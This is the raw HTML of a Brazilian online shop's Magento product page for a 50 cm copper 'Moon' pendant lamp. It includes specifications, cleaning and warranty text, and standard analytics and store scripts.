onclick='window.open("https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.casadolustre.com.br%2Flustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html&title=Lustre+Pendente+Moon+50cm+4+Lamp+E27+Cobre+-+2106+GDE+CB&ro=false&summary=%0D%0ALustre+Pendente+Moon+50cm+4+Lamp+E27+Cobre+-+2106+GDE+CB%0D%0A%0D%0ACor%3A+cobre%0D%0A%0D%0AEAN%3A+7908003707427%0D%0A%0D%0ADimens%C3%B5es+do+Produto+%28Comp+x+Larg+x+Alt%29%3A+50x50x95cm%0D%0A%0D%0ADimens%C3%A3o+da+Cuba+do+Pendente%3A+50x12cm%0D%0A%0D%0ADimens%C3%A3o+%28Comp+x+Larg+x+Alt%29+refere-se+ao+produto+instalado.%0D%0A%0D%0AComprimento+do+Fio%3A+80cm%0D%0A%0D%0AQuantidade+de+L%C3%A2mpadas%3A+4+L%C3%A2mpadas%0D%0A%0D%0ASoquete%3A+E27%0D%0A%0D%0ATipo+de+l%C3%A2mpada%3A+Bulbo%2C+Pera%2C+A60%0D%0A%0D%0APot%C3%AAncia+M%C3%A1xima%3A+4x15w%0D%0A%0D%0AUsar+L%C3%A2mpada+de+Led%2F50hz-60hz%0D%0A%0D%0ATens%C3%A3o%3A+110%2F220V%0D%0A%0D%0AMaterial%3A+Aluminio%2Fps%0D%0A%0D%0AGarantia%3A+3+meses%0D%0A&source=","","menubar=1,resizable=1,width=700,height=600")' rel="nofollow" title="Share on LinkedIn" target="_blank" href="javascript:void(0)"><i class="fa fa-linkedin"></i></a></li> <li class="cdz-pinterest"><a onclick='window.open("https://www.pinterest.com/pin/create/a/?url=https%3A%2F%2Fwww.casadolustre.com.br%2Flustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html&media=https%3A%2F%2Fwww.casadolustre.com.br%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F67f458f9ffc6a3a2f480df45bf7c3fcf%2F0%2F0%2F0012062-1.jpg&description=%0D%0ALustre+Pendente+Moon+50cm+4+Lamp+E27+Cobre+-+2106+GDE+CB%0D%0A%0D%0ACor%3A+cobre%0D%0A%0D%0AEAN%3A+7908003707427%0D%0A%0D%0ADimens%C3%B5es+do+Produto+%28Comp+x+Larg+x+Alt%29%3A+50x50x95cm%0D%0A%0D%0ADimens%C3%A3o+da+Cuba+do+Pendente%3A+50x12cm%0D%0A%0D%0ADimens%C3%A3o+%28Comp+x+Larg+x+Alt%29+refere-se+ao+produto+instalado.%0D%0A%0D%0AComprimento+do+Fio%3A+80cm%0D%0A%0D%0AQuantidade+de+L%C3%A2mpadas%3A+4+L%C3%A2mpadas%0D%0A%0D%0ASoquete%3A+E27%0D%0A%0D%0ATipo+de+l%C3%A2mpada%3A+Bulbo%2C+Pera%2C+A60%0D%0A%0D%0APot%C3%AAncia+M%C3%A1xima%3A+4x15w%0D%0A%0D%0AUsar+L%C3%A2mpada+de+Led%2F50hz-60hz%0D%0A%0D%0ATens%C3%A3o%3A+110%2F220V%0D%0A%0D%0AMaterial%3A+Aluminio%2Fps%0D%0A%0D%0AGarantia%3A+3+meses%0D%0A","","menubar=1,resizable=1,width=700,height=600")' rel="nofollow" title="Pin this" target="_blank" href="javascript:void(0)"><i class="fa fa-pinterest"></i></a></li></ul></div><div class="product-static-text"><div class="our-payments"><p class="text">Check-out seguro e confiável com</p><p class="payment-logo"><img src="https://www.casadolustre.com.br/media/wysiwyg/codazon/footer-payment.png" alt=""></p></div></div></div></div></form></div></div><!-- /** * @author Jamacio Rocha * @copyright 2018 MestreMagento (https://mestremagento.com.br) * @license https://mestremagento.com.br Copyright * * @link https://mestremagento.com.br/ */ --><style> .product-info-main .product-info-price .price-box { float: left; width: 100%; } .jsr-priceinstallment table > tbody > tr > td, .jsr-priceinstallment table > tbody > tr > th { padding: 1px 7px; } .jsr-priceinstallment span { width: 100%; float: left; margin-top: 10px; } .product-info-main .product-info-stock-sku { padding-left: 0; } div#mestre-magento-table {line-height: 5px; margin: 0 0 20px 0} div#mestre-magento-table tr:nth-child(even) {background-color: #f2f2f2;}</style> <div class="product info detailed"><div class="product data items" id="product-tabs-6947bdfdd1676"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Detalhes</a></div><div class="data item content" id="description" data-role="content"><div class="product attribute description"><div class="value" ><p><p></p><p>Uma peça perfeita, moderna para todos os ambientes seja comercial ou residencial, o Pendente Moon 2106 GDE CB possui estilo clean que se adequa</p><p>perfeitamente aos projetos de iluminação. Proporciona uma iluminação eficiente para o ambiente de forma difusa e uniforme, transmitindo uma</p><p>agradável sensação de conforto e acolhimento. Possui base fechada que dificulta a entrada de insetos facilitando a manutenção e limpeza. Não</p><p>acompanha lâmpadas, recomendamos uso de lâmpadas de led.</p><p></p><p>Produto nacional, Assistência técnica e garantia de procedência de todos os componentes e insumos utilizados na fabricação do produto. Produto</p><p>confiável com qualidade garantida e assegurada. 100% Brasileiro.</p></p></div></div></div><div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> Mais informações</a></div><div class="data item content" id="additional" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Mais informações</caption><tbody><tr><th class="col label" scope="row">Informações para Limpeza</th><td class="col data" data-th="Informa&#xE7;&#xF5;es&#x20;para&#x20;Limpeza">Para limpeza, utilize sabão ou detergente neutro e esponja macia. Nunca use solventes, objetos cortantes ou abrasivos. É importante manter sua luminária sempre limpa e livre de insetos. A poeira reduz a difusão da luz e ofusca a luminária. A luz projetada perde seu brilho e funcionalidade, além de alterar sua cor e perder seu encanto. A limpeza e a manutenção são fundamentais para a conservação e o bom funcionamento.</td></tr></tbody></table></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Avaliações</a></div><div class="data item content" id="reviews" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"902","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"902","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Avaliações</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 estrela</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 estrela</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 estrela</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 estrela</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 estrela</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all  reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Escreva sua Própria Avaliação</strong></div><div class="block-content"><form action="https://www.casadolustre.com.br/review/product/post/id/902/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="xGsRa0S8KoaO7ZUL" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios"><legend class="legend review-legend"><span>Você está avaliando:</span><strong>Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB</strong></legend><br /><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Apelido</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumo</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Avaliação</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Enviar Avaliação</span></button></div></div></form></div></div></div></div></div></div></div><input name="form_key" type="hidden" value="xGsRa0S8KoaO7ZUL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><!-- ko template: getTemplate() --><!-- /ko --></div> <script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://www.casadolustre.com.br/media/catalog/product/cache/4a19d83f6b4a93bc4e9c54c8e7b51872/0/0/0012062-1.jpg" /></div>
    <div class="scr-pname" title=Lustre&#x20;Pendente&#x20;Moon&#x20;50cm&#x20;4&#x20;Lamp&#x20;E27&#x20;Cobre&#x20;-&#x20;2106&#x20;GDE&#x20;CB>Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB</div></div></script></div></div></main><footer class="page-footer"><div class="footer content"><div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="footer-style-39"><div class="footer content"><div class="footer-content-top"><div class="container"><div class="service-banner-style01 row"><div class="item col-sm-6"><div class="item-icon fa fa-truck">&nbsp;</div><div class="item-content"><div class="h5"><h3>ENTREGA GARANTIDA</h3></div><div>Entregamos em todo o território nacional. Consulte condições.</div></div></div><div class="item col-sm-6"><div class="item-icon fa fa-lock">&nbsp;</div><div class="item-content"><div class="h5"><h3>LOJA 100% SEGURA</h3></div><div>Compre com tranquilidade.</div></div></div><div class="item col-sm-6"><div class="item-icon fa fa-money">&nbsp;</div><div class="item-content"><div class="h5"><h3>PARCELAMENTO</h3></div><div>Aceitamos as principais bandeiras de cartão de crédito. Para compras parceladas consulte condições.</div></div></div><div class="item col-sm-6"><div class="item-icon fa fa-phone">&nbsp;</div><div class="item-content"><div class="h5"><h3>DÚVIDAS?</h3></div><div>Nossa equipe está disponível para te atender.</div></div></div></div></div></div><div class="footer-content-middle"><div class="container"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">Infomações</p><ul id="footer-content-1" class="footer-link showhide hover-link01"><li>Belo Horizonte - MG</li> <li>sac@casadolustre.com.br</li> <li class="last">(31) 98316-6350</li></ul><div class="footer-social"><p class="h5" data-cdz-toggle="#footer-content-1">siga as nossas redes sociais</p><p class="social"><a href="https://m.facebook.com/casadolustreiluminacao"><span class="fa fa-facebook"><!-- facebook--></span></a> <a href="https://www.instagram.com/casadolustreiluminacao/"><span class="fa fa-instagram"><!-- instagram --></span></a></p></div><div class="footer-payment"><img class="img-responsive" src="https://www.casadolustre.com.br/media/wysiwyg/formas-pagamento.png" alt="Pagamentos Aceitos" width="249" height="88"></div></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Suporte ao Cliente</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://www.casadolustre.com.br/troca-e-devolucao">Como Funciona a Entrega</a></li> <li><a href="https://www.casadolustre.com.br/politica">Política da Loja</a></li> <li class="last"><a href="https://www.casadolustre.com.br/politica-privacidade-casa-do-lustre">Política e Proteção de Dados</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Informações</p><ul id="footer-content-3" class="footer-link showhide hover-link01"><li><a href="https://www.casadolustre.com.br/quem-somos">Quem Somos</a></li> <li><a href="https://www.casadolustre.com.br/catalogsearch/advanced/">Busca Avançada</a></li> <li><a href="https://www.casadolustre.com.br/blog/">Blog</a></li> <li class="last"><a href="https://www.casadolustre.com.br/contact/">Fale Conosco</a></li></ul></div></div><div class="col-sm-6"><div class="newsletter footer-box"><p class="newsletter-title h5" data-cdz-toggle="#footer-content-6">Inscreva Aqui</p><div id="footer-content-6" class="showhide"><p>Seja o primeiro a receber as últimas novidades sobre tendências, promoções e muito mais!</p><div class="newsletter-content"><div class="block newsletter"><div class="title"><strong>Boletim informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.casadolustre.com.br/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Inscreva-se na nossa Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Digite seu e-mail" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Assinar" type="submit"><span>Assinar</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="footer-content-bottom text-center"><div class="container"><div class="row"><div class="col-sm-24"><div class="footer-address"><p>As Luminárias adquiridas neste site possuem garantia de 90 dias contra defeitos de fabricação. As lâmpadas deverão ser adquiridas à parte.</p><p>Não estão incluídas no preço das luminárias. O prazo para postagem dos produtos pode ocorrer em até 10 (dez) dias úteis.</p></div></div></div></div></div><div class="footer-content-bottom text-center"><div class="container"><div class="row"><div class="col-sm-24"><div class="footer-address"><p>© 2025 Casa do Lustre.</p></div></div></div></div></div></div></div></footer><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PT5BKM8B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --> <div id="whatsappchat"><a href="https://web.whatsapp.com/send?phone=+553183166350&amp;text=Olá, Estou interessado em produtos do site." target="_blank" class="btn-web bottom-right"><img src="https://www.casadolustre.com.br/media/sparsh/whatsapp_chat_image/default/whatsapp_1.png" alt="WhatsApp Chat"></a> <a href="https://wa.me/+553183166350?text=Olá, Estou interessado em produtos do site." target="_blank" class="btn-mobile bottom-right"><img src="https://www.casadolustre.com.br/media/sparsh/whatsapp_chat_image/default/whatsapp_1.png" alt="WhatsApp Chat"></a></div><style type="text/css"> @media(max-width: 767px) { #whatsappchat .btn-web{ display: none; } } @media(min-width: 768px) { #whatsappchat .btn-mobile{ display: none; } }</style><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.casadolustre.com.br/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": "#mobi_cart-wrapper a.cdz-top-link"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.casadolustre.com.br/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.casadolustre.com.br/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.casadolustre.com.br/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.casadolustre.com.br/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div> <div style="display:none"><div class="cdz-newsletter-content" id="cdz-newsletter-modal" data-mage-init='{"themewidgets":{"codazon.newsletterPopup":{"cookieName":"cdz-newsletter-modal","frequency":30,"delay":100,"blockIdentifier":"unlimited-casa-do-lustre-newsletter-popup","ajaxUrl":"https:\/\/www.casadolustre.com.br\/themelayoutpro\/ajax\/cmsblock\/"}}}'></div></div> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"></div></div></div>    
<script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.casadolustre.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.casadolustre.com.br\u002Fstatic\u002Fversion1754569900\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fpt_BR'
    };</script>
<script  type="text/javascript"  src="https://www.casadolustre.com.br/static/version1754569900/_cache/merged/f9a98360c6ff840140b9d8f35b4fd785.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0QENSQ7F4T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QENSQ7F4T');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '510552910994055');
fbq('track', 'PageView');
</script>
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3722721,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT5BKM8B');</script>
<script id="codazon-global-config">var codazon={"now":"2025-12-21 09:29:33","dateTimeUrl":"https:\/\/www.casadolustre.com.br\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.casadolustre.com.br\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.casadolustre.com.br\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script>
<script>var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/www.casadolustre.com.br\/static\/version1754569900\/frontend\/Codazon\/unlimited_child\/pt_BR\/mage\/calendar.min.css","https:\/\/www.casadolustre.com.br\/static\/version1754569900\/frontend\/Codazon\/unlimited_child\/pt_BR\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script>
<script>if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.casadolustre.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.casadolustre.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.casadolustre.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.casadolustre.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.casadolustre.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.casadolustre.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.casadolustre.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1766309373}}};}</script>
<script type="text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.casadolustre.com.br\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script>
<script type="text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.casadolustre.com.br\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.casadolustre.com.br\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.casadolustre.com.br\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.casadolustre.com.br\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.casadolustre.com.br\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.casadolustre.com.br\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.casadolustre.com.br\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.casadolustre.com.br\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"Voc\u00ea n\u00e3o tem nenhum item em sua lista de desejos."};</script>
<script>require(['mage/cookies'],function(){if(jQuery.cookie('mage-messages')){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.reload(['cart'],true);});}});</script>
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"232884285"}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_GoogleGtag/js/google-analytics":{"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-0QENSQ7F4T"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_GoogleGtag/js/google-adwords":{"conversionId":"AW-10941188723","gtagSiteSrc":"https://www.googletagmanager.com/gtag/js?id=AW-10941188723"}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script>
<script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script>
<script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.casadolustre.com.br","secure":true,"lifetime":"3600"}}}</script>
<script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script>
<script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script>
